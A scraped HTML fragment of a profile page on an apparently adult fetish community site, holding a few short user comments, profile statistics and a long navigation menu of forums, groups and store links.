	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number405290"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/5/media_id/405290/return/%2F%2Fumd.net%2Fshortfoot78" title="100 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">1</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number405290" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/5/media_id/405290/return/%2F%2Fumd.net%2Fshortfoot78" title="100 points" class="f poplock_medium">2</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">1</span></td></tr></table></div></td>
				</tr><tr><td valign=top style="padding:0px 5px 0px 0px;">Thanks you</td><td valign="top" class="text_center"><a href="/report_it/media_type/5/media_id/405290/hash_tag/comment_405290/f/1/return/%2Fshortfoot78" class="poplock_medium microscopic parenthetical" class="normal poplock_medium">Report</a></td>

				</tr></table>

				</td>

				</tr></table></div><div class="background_shading rounded_corner" style="width:auto; padding:5px; margin:3px 15px 3px 0px; padding:5px 5px 5px 5px;"><table cellpadding=0 cellspacing=0 width=100% id="comment_405288">
				<tr><td rowspan=2 valign=top style="width:45px;" valign="top"><a href="//umd.net/madwet" target="_top"><img src="/media/user_icons/6_20/thumbs/img3946okok_1591126095_uid_99905_86692.jpg" class="block" style="width:100%; border-radius:5px;" itemprop="image" ></a></td>

				<td id="titlebar7" valign="top" style="padding:0px 0px 0px 7px;">
				<table cellpadding=0 cellspacing=0 width=100%><tr><td align=left class="" style="width:88%; padding-bottom:0px;"><nobr><a href="//umd.net/madwet" target="_top" class="">madwet</a>&nbsp;&nbsp;<font class="parenthetical tiny"><span title="Saturday September 7, 2019 at 5:17:19am, ">9/7/19</span></font></nobr></td><td style="width:4%;" class="text_center"><div style="display:table; margin:auto;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:25px; height:25px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:25px; height:25px; text-align:center; display:none;" id="confirmation_holder405288"><img src="/images/heartz.png" style="width:25px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:25px; height:25px; background-size:25px;" id="star_holder405288"onmouseover="
				document.getElementById('moving_stars405288').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars405288').style.display='none';
				"><ul id="star405288" class="star" style="height:25px; list-style: none; margin:0px; padding:0px; width:25px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 25px; background-size:25px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fshortfoot78'" title="Log in to love it!"><li id="moving_stars405288" style="width:25px; height:25px; background: url(/images/heartz.png); background-position: 0px 50px; background-size:25px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td></tr></table></div></td>
				</tr><tr><td valign=top style="padding:0px 5px 0px 0px;">amazing photos and videos!</td><td valign="top" class="text_center"><a href="/report_it/media_type/5/media_id/405288/hash_tag/comment_405288/f/1/return/%2Fshortfoot78" class="poplock_medium microscopic parenthetical" class="normal poplock_medium">Report</a></td>

				</tr></table>

				</td>

				</tr></table></div><div class="background_shading rounded_corner" style="width:auto; padding:5px; margin:3px 15px 3px 0px; padding:5px 5px 5px 5px;"><table cellpadding=0 cellspacing=0 width=100% id="comment_152138">
				<tr><td rowspan=2 valign=top style="width:45px;" valign="top"><a href="//umd.net/binnay-2" target="_top"><img src="/templates/umd.net/images/no_image.png" class="block" style="width:100%; border-radius:5px;" itemprop="image" ></a></td>

				<td id="titlebar8" valign="top" style="padding:0px 0px 0px 7px;">
				<table cellpadding=0 cellspacing=0 width=100%><tr><td align=left class="" style="width:88%; padding-bottom:0px;"><nobr><a href="//umd.net/binnay-2" target="_top" class="">Binnay</a>&nbsp;&nbsp;<font class="parenthetical tiny"><span title="Thursday September 24, 2015 at 2:15:37am, ">9/24/15</span></font></nobr></td><td style="width:4%;" class="text_center"><div style="display:table; margin:auto;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:25px; height:25px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:25px; height:25px; text-align:center; display:none;" id="confirmation_holder152138"><img src="/images/heartz.png" style="width:25px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:25px; height:25px; background-size:25px;" id="star_holder152138"onmouseover="
				document.getElementById('moving_stars152138').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars152138').style.display='none';
				"><ul id="star152138" class="star" style="height:25px; list-style: none; margin:0px; padding:0px; width:25px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 25px; background-size:25px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fshortfoot78'" title="Log in to love it!"><li id="moving_stars152138" style="width:25px; height:25px; background: url(/images/heartz.png); background-position: 0px 50px; background-size:25px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td></tr></table></div></td>
				</tr><tr><td valign=top style="padding:0px 5px 0px 0px;">Thanks for the add, and I'm so glad you like my stuff!</td><td valign="top" class="text_center"><a href="/report_it/media_type/5/media_id/152138/hash_tag/comment_152138/f/1/return/%2Fshortfoot78" class="poplock_medium microscopic parenthetical" class="normal poplock_medium">Report</a></td>

				</tr></table>

				</td>

				</tr></table></div></div></div></div></div><div class="cleared d-block d-md-none" style="margin-top:30px;"><div class="background_faded text_center" style="width:100%;"><div class="cleared" style="margin-top:30px;"><div class="background_faded text_center" style="width:100%;"><table style="margin:auto; width:90%; max-width:1000px;" cellspacing=10 cellpadding=0 ><tr ><td style="padding:15px 20px;"><div class="text_center small"><div style="background-image:url(/media/smileys/heart.png); background-size:100%; width:45px; height:45px; font-size:22px; padding-top:5px; color:#ffffff; letter-spacing:-1px;" class="centered text_center">3</div><span style="display:inline-block;" class="no_break">Loves received</span> today</div></td><td style="padding:15px 20px;"><div class="bordered small background_normal text_center no_break" style="display:inline-block; margin:auto; padding:5px; border-radius:2px;"><font title="5 views per day.  " class="heading4 highlighted">110273<br></font>Profile views<div class="tiny parenthetical">since <span title="Sunday July 26, 2015 at 5:33:31am, ">7/26/15</span></div></div></td></tr></table></div></div></div></div><div style="position:fixed; top:0; left:0; height:100%; max-height:100%; margin-left:-100%; z-index:10000; border-width:0px 1px 1px 0px; transform-origin:top left; overflow:auto; transition:all .2s ease-in-out;" id="slide_nav" class="background_faded bordered d-block"><div class="navjawn"><div id="slide_nav_nav"><div class="text_center" style=" margin:10px 0px;"><img src="/images/carmella_gray.png" class="carmella" title="The vibe is chill"></div><div class="hr" style="margin:0px;"></div><div onMouseOver="handleMouseOverOut(event, 1, 'on_site')" onMouseOut="handleMouseOverOut(event, 1, 'on_site')" onClick="toggleSubmenu(event, 1, 6, 1, 'on_site', '');" id="hamburgermenu_on_site1" class="keep_menu"><img src="/images/nv_hamburger.png" style="float:right;" id="hamburgerbutton_on_site1" class="hamburger keep_menu  almost_clear"><a href="/" class="heading3 no_slidey keep_menu pointer " style="padding-left:15px;" id="hamburgertitle_on_site1">Home</a></div><div style="clear:right; margin-left:25px; overflow:hidden; visibility:hidden; display:none;" id="extra_infonav_on_site1"><div style="margin:0px 0px 15px 0px;" class="keep_menu"><div onMouseOver="handleMouseOverOut(event, 1, 'sub_on_site1_')" onMouseOut="handleMouseOverOut(event, 1, 'sub_on_site1_')" onClick="toggleSubmenu(event, 1, 8, null, 'sub_on_site1_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/termsofservice" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site1_1"><span class=" no_slidey keep_menu">Terms &amp; Privacy</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 2, 'sub_on_site1_')" onMouseOut="handleMouseOverOut(event, 2, 'sub_on_site1_')" onClick="toggleSubmenu(event, 2, 8, null, 'sub_on_site1_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/termsofservice/i/2257#2257" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site1_2"><span class=" no_slidey keep_menu">2257 Statement</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 3, 'sub_on_site1_')" onMouseOut="handleMouseOverOut(event, 3, 'sub_on_site1_')" onClick="toggleSubmenu(event, 3, 8, null, 'sub_on_site1_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/about_us" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site1_3"><span class=" no_slidey keep_menu">About &amp; Faq</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 4, 'sub_on_site1_')" onMouseOut="handleMouseOverOut(event, 4, 'sub_on_site1_')" onClick="toggleSubmenu(event, 4, 8, null, 'sub_on_site1_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/vip" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site1_4"><span class=" no_slidey keep_menu">Vip</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 5, 'sub_on_site1_')" onMouseOut="handleMouseOverOut(event, 5, 'sub_on_site1_')" onClick="toggleSubmenu(event, 5, 8, null, 'sub_on_site1_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/wall" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site1_5"><span class=" no_slidey keep_menu">Wall</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 6, 'sub_on_site1_')" onMouseOut="handleMouseOverOut(event, 6, 'sub_on_site1_')" onClick="toggleSubmenu(event, 6, 8, null, 'sub_on_site1_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/contact/label/piracy" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site1_6"><span class=" no_slidey keep_menu">Report Piracy</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 7, 'sub_on_site1_')" onMouseOut="handleMouseOverOut(event, 7, 'sub_on_site1_')" onClick="toggleSubmenu(event, 7, 8, null, 'sub_on_site1_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/contact" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site1_7"><span class=" no_slidey keep_menu">Contact Us</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 8, 'sub_on_site1_')" onMouseOut="handleMouseOverOut(event, 8, 'sub_on_site1_')" onClick="toggleSubmenu(event, 8, 8, null, 'sub_on_site1_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/change_settings/new_cs/1/return/%2F%2Fumd.net%2Fshortfoot78" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site1_8"><span class=" no_slidey keep_menu">Night Mode</span></a></div><br></div></div></div><div class="hr hr_nav" style="margin:0px;"></div><div onMouseOver="handleMouseOverOut(event, 2, 'on_site')" onMouseOut="handleMouseOverOut(event, 2, 'on_site')" onClick="toggleSubmenu(event, 2, 6, 1, 'on_site', '');" id="hamburgermenu_on_site2" class="keep_menu"><img src="/images/nv_hamburger.png" style="float:right;" id="hamburgerbutton_on_site2" class="hamburger keep_menu  almost_clear"><a href="/sites" class="heading3 no_slidey keep_menu pointer " style="padding-left:15px;" id="hamburgertitle_on_site2">Sites</a></div><div style="clear:right; margin-left:25px; overflow:hidden; visibility:hidden; display:none;" id="extra_infonav_on_site2"><div style="margin:0px 0px 15px 0px;" class="keep_menu"><div onMouseOver="handleMouseOverOut(event, 1, 'sub_on_site2_')" onMouseOut="handleMouseOverOut(event, 1, 'sub_on_site2_')" onClick="toggleSubmenu(event, 1, 7, null, 'sub_on_site2_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/sites/all" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site2_1"><span class=" no_slidey keep_menu">All Sites</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 2, 'sub_on_site2_')" onMouseOut="handleMouseOverOut(event, 2, 'sub_on_site2_')" onClick="toggleSubmenu(event, 2, 7, null, 'sub_on_site2_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/whatsnew" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site2_2"><span class=" no_slidey keep_menu">What's New</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 3, 'sub_on_site2_')" onMouseOut="handleMouseOverOut(event, 3, 'sub_on_site2_')" onClick="toggleSubmenu(event, 3, 7, null, 'sub_on_site2_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/wiki" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site2_3"><span class=" no_slidey keep_menu">Wiki</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 4, 'sub_on_site2_')" onMouseOut="handleMouseOverOut(event, 4, 'sub_on_site2_')" onClick="toggleSubmenu(event, 4, 7, null, 'sub_on_site2_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/iwdb" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site2_4"><span class=" no_slidey keep_menu">IWDB</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 5, 'sub_on_site2_')" onMouseOut="handleMouseOverOut(event, 5, 'sub_on_site2_')" onClick="toggleSubmenu(event, 5, 7, null, 'sub_on_site2_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/reviews/type/site" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site2_5"><span class=" no_slidey keep_menu">Reviews</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 6, 'sub_on_site2_')" onMouseOut="handleMouseOverOut(event, 6, 'sub_on_site2_')" onClick="toggleSubmenu(event, 6, 7, null, 'sub_on_site2_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/add_ads/featured_sites" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site2_6"><span class=" no_slidey keep_menu">Featured</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 7, 'sub_on_site2_')" onMouseOut="handleMouseOverOut(event, 7, 'sub_on_site2_')" onClick="toggleSubmenu(event, 7, 7, null, 'sub_on_site2_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="https://fetish.umd.net" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site2_7"><span class=" no_slidey keep_menu">UMD Fetish</span></a></div><br></div></div></div><div class="hr hr_nav" style="margin:0px;"></div><div onMouseOver="handleMouseOverOut(event, 3, 'on_site')" onMouseOut="handleMouseOverOut(event, 3, 'on_site')" onClick="toggleSubmenu(event, 3, 6, 1, 'on_site', '');" id="hamburgermenu_on_site3" class="keep_menu"><img src="/images/nv_hamburger.png" style="float:right;" id="hamburgerbutton_on_site3" class="hamburger keep_menu  almost_clear"><a href="/forums" class="heading3 no_slidey keep_menu pointer " style="padding-left:15px;" id="hamburgertitle_on_site3">Forums</a></div><div style="clear:right; margin-left:25px; overflow:hidden; visibility:hidden; display:none;" id="extra_infonav_on_site3"><div style="margin:0px 0px 15px 0px;" class="keep_menu"><div onMouseOver="handleMouseOverOut(event, 1, 'sub_on_site3_')" onMouseOut="handleMouseOverOut(event, 1, 'sub_on_site3_')" onClick="toggleSubmenu(event, 1, 8, null, 'sub_on_site3_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/forums/forum/wetlook" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site3_1"><span class=" no_slidey keep_menu">Wetlook</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 2, 'sub_on_site3_')" onMouseOut="handleMouseOverOut(event, 2, 'sub_on_site3_')" onClick="toggleSubmenu(event, 2, 8, null, 'sub_on_site3_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/forums/forum/messy" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site3_2"><span class=" no_slidey keep_menu">Messy</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 3, 'sub_on_site3_')" onMouseOut="handleMouseOverOut(event, 3, 'sub_on_site3_')" onClick="toggleSubmenu(event, 3, 8, null, 'sub_on_site3_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/forums/forum/classifieds" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site3_3"><span class=" no_slidey keep_menu">Personals</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 4, 'sub_on_site3_')" onMouseOut="handleMouseOverOut(event, 4, 'sub_on_site3_')" onClick="toggleSubmenu(event, 4, 8, null, 'sub_on_site3_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/forums/forum/store_owners" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site3_4"><span class=" no_slidey keep_menu">Store Owners</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 5, 'sub_on_site3_')" onMouseOut="handleMouseOverOut(event, 5, 'sub_on_site3_')" onClick="toggleSubmenu(event, 5, 8, null, 'sub_on_site3_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/forums/forum/offtopic" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site3_5"><span class=" no_slidey keep_menu">Non-Wam</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 6, 'sub_on_site3_')" onMouseOut="handleMouseOverOut(event, 6, 'sub_on_site3_')" onClick="toggleSubmenu(event, 6, 8, null, 'sub_on_site3_', 1);" class="keep_menu navjawn_item"><div style="float:right;" class="keep_menu almost_clear" id="hamburgerbutton_sub_on_site3_6"><img src="/images/nv_hamburger.png" class="hamburger_small block keep_menu"></div><div style="display:inline-block;" class="navjawn_item"><a  href="/groups" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site3_6"><span class=" no_slidey keep_menu">Groups</span></a></div><br></div><div class="keep_menu" style="margin:0px 0px 15px 0px;  visibility:hidden; display:none;" id="extra_infonav_sub_on_site3_6"><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/ai-wam" class="heading6 pointer no_slidey keep_menu no_underline normal">AI Wam</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/custom-scenes" class="heading6 pointer no_slidey keep_menu no_underline normal">Custom Scenes</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/pratfalls" class="heading6 pointer no_slidey keep_menu no_underline normal">Faceplants</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/meetups" class="heading6 pointer no_slidey keep_menu no_underline normal">Meetups</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/messy-minds" class="heading6 pointer no_slidey keep_menu no_underline normal">Messy Minds</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/wam-clowns" class="heading6 pointer no_slidey keep_menu no_underline normal">Wam Clowns</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/official-events" class="heading6 pointer no_slidey keep_menu no_underline normal">Official Events</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/vintage-wam" class="heading6 pointer no_slidey keep_menu no_underline normal">Vintage Wam</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/wam-fashion" class="heading6 pointer no_slidey keep_menu no_underline normal">Wam Fashion</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/female-wam-feet" class="heading6 pointer no_slidey keep_menu no_underline normal">Wam Feet</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/wam_games" class="heading6 pointer no_slidey keep_menu no_underline normal">Wam Games</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/messy-female-hair" class="heading6 pointer no_slidey keep_menu no_underline normal">WAM Hair</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/wammasters" class="heading6 pointer no_slidey keep_menu no_underline normal">Wammasters</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/umd-development" class="heading6 pointer no_slidey keep_menu no_underline normal">UMD Dev</a> </div><br></div><div onMouseOver="handleMouseOverOut(event, 7, 'sub_on_site3_')" onMouseOut="handleMouseOverOut(event, 7, 'sub_on_site3_')" onClick="toggleSubmenu(event, 7, 8, null, 'sub_on_site3_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/picarchive" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site3_7"><span class=" no_slidey keep_menu">Pic Archive</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 8, 'sub_on_site3_')" onMouseOut="handleMouseOverOut(event, 8, 'sub_on_site3_')" onClick="toggleSubmenu(event, 8, 8, null, 'sub_on_site3_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/vidarchive" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site3_8"><span class=" no_slidey keep_menu">Vid Archive</span></a></div><br></div></div></div><div class="hr hr_nav" style="margin:0px;"></div><div onMouseOver="handleMouseOverOut(event, 4, 'on_site')" onMouseOut="handleMouseOverOut(event, 4, 'on_site')" onClick="toggleSubmenu(event, 4, 6, 1, 'on_site', '');" id="hamburgermenu_on_site4" class="keep_menu"><img src="/images/nv_hamburger.png" style="float:right;" id="hamburgerbutton_on_site4" class="hamburger keep_menu  almost_clear"><a href="/people" class="heading3 no_slidey keep_menu pointer " style="padding-left:15px;" id="hamburgertitle_on_site4">People</a></div><div style="clear:right; margin-left:25px; overflow:hidden; visibility:hidden; display:none;" id="extra_infonav_on_site4"><div style="margin:0px 0px 15px 0px;" class="keep_menu"><div onMouseOver="handleMouseOverOut(event, 1, 'sub_on_site4_')" onMouseOut="handleMouseOverOut(event, 1, 'sub_on_site4_')" onClick="toggleSubmenu(event, 1, 8, null, 'sub_on_site4_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/people/browse" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site4_1"><span class=" no_slidey keep_menu">All People</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 2, 'sub_on_site4_')" onMouseOut="handleMouseOverOut(event, 2, 'sub_on_site4_')" onClick="toggleSubmenu(event, 2, 8, null, 'sub_on_site4_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/hangout" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site4_2"><span class=" no_slidey keep_menu">Hangout</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 3, 'sub_on_site4_')" onMouseOut="handleMouseOverOut(event, 3, 'sub_on_site4_')" onClick="toggleSubmenu(event, 3, 8, null, 'sub_on_site4_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/gallery" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site4_3"><span class=" no_slidey keep_menu">Gallery</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 4, 'sub_on_site4_')" onMouseOut="handleMouseOverOut(event, 4, 'sub_on_site4_')" onClick="toggleSubmenu(event, 4, 8, null, 'sub_on_site4_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/party" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site4_4"><span class=" no_slidey keep_menu">Party</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 5, 'sub_on_site4_')" onMouseOut="handleMouseOverOut(event, 5, 'sub_on_site4_')" onClick="toggleSubmenu(event, 5, 8, null, 'sub_on_site4_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/blogs" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site4_5"><span class=" no_slidey keep_menu">Blogs</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 6, 'sub_on_site4_')" onMouseOut="handleMouseOverOut(event, 6, 'sub_on_site4_')" onClick="toggleSubmenu(event, 6, 8, null, 'sub_on_site4_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/calendar" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site4_6"><span class=" no_slidey keep_menu">Events</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 7, 'sub_on_site4_')" onMouseOut="handleMouseOverOut(event, 7, 'sub_on_site4_')" onClick="toggleSubmenu(event, 7, 8, null, 'sub_on_site4_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/picture_of_the_day" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site4_7"><span class=" no_slidey keep_menu">Pic Of The Day</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 8, 'sub_on_site4_')" onMouseOut="handleMouseOverOut(event, 8, 'sub_on_site4_')" onClick="toggleSubmenu(event, 8, 8, null, 'sub_on_site4_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/users_of_the_day" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site4_8"><span class=" no_slidey keep_menu">WOTD</span></a></div><br></div></div></div><div class="hr hr_nav" style="margin:0px;"></div><div onMouseOver="handleMouseOverOut(event, 5, 'on_site')" onMouseOut="handleMouseOverOut(event, 5, 'on_site')" onClick="toggleSubmenu(event, 5, 6, 1, 'on_site', '');" id="hamburgermenu_on_site5" class="keep_menu"><img src="/images/nv_hamburger.png" style="float:right;" id="hamburgerbutton_on_site5" class="hamburger keep_menu  almost_clear"><a href="/videos" class="heading3 no_slidey keep_menu pointer " style="padding-left:15px;" id="hamburgertitle_on_site5">Videos</a></div><div style="clear:right; margin-left:25px; overflow:hidden; visibility:hidden; display:none;" id="extra_infonav_on_site5"><div style="margin:0px 0px 15px 0px;" class="keep_menu"><div onMouseOver="handleMouseOverOut(event, 1, 'sub_on_site5_')" onMouseOut="handleMouseOverOut(event, 1, 'sub_on_site5_')" onClick="toggleSubmenu(event, 1, 5, null, 'sub_on_site5_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/videos/start/0" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site5_1"><span class=" no_slidey keep_menu">All Videos</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 2, 'sub_on_site5_')" onMouseOut="handleMouseOverOut(event, 2, 'sub_on_site5_')" onClick="toggleSubmenu(event, 2, 5, null, 'sub_on_site5_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/videos/trailers" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site5_2"><span class=" no_slidey keep_menu">Trailers</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 3, 'sub_on_site5_')" onMouseOut="handleMouseOverOut(event, 3, 'sub_on_site5_')" onClick="toggleSubmenu(event, 3, 5, null, 'sub_on_site5_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/categories/type/downloads" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site5_3"><span class=" no_slidey keep_menu">Tags</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 4, 'sub_on_site5_')" onMouseOut="handleMouseOverOut(event, 4, 'sub_on_site5_')" onClick="toggleSubmenu(event, 4, 5, null, 'sub_on_site5_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/vidarchive" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site5_4"><span class=" no_slidey keep_menu">Archive</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 5, 'sub_on_site5_')" onMouseOut="handleMouseOverOut(event, 5, 'sub_on_site5_')" onClick="toggleSubmenu(event, 5, 5, null, 'sub_on_site5_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/manage_download" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site5_5"><span class=" no_slidey keep_menu">Upload</span></a></div><br></div></div></div><div class="hr hr_nav" style="margin:0px;"></div><div onMouseOver="handleMouseOverOut(event, 6, 'on_site')" onMouseOut="handleMouseOverOut(event, 6, 'on_site')" onClick="toggleSubmenu(event, 6, 6, 1, 'on_site', '');" id="hamburgermenu_on_site6" class="keep_menu"><img src="/images/nv_hamburger.png" style="float:right;" id="hamburgerbutton_on_site6" class="hamburger keep_menu  almost_clear"><a href="/downloads" class="heading3 no_slidey keep_menu pointer " style="padding-left:15px;" id="hamburgertitle_on_site6">Store</a></div><div style="clear:right; margin-left:25px; overflow:hidden; visibility:hidden; display:none;" id="extra_infonav_on_site6"><div style="margin:0px 0px 15px 0px;" class="keep_menu"><div onMouseOver="handleMouseOverOut(event, 1, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 1, 'sub_on_site6_')" 